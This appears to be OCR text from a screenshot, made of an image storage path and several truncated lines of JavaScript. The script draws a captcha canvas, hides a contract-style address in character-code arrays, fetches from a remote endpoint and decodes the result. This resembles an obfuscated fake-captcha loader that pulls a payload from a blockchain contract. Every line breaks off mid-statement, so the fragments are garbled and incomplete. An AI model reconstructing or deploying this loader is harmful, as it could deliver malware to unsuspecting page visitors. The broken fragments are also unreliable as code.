
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
c=document.getElementById('captchaCanvas'),x=c.getContext('2d')
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.f